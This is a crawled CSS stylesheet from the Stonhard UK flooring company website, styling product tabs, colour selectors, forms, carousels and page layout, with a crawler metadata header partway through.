	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}


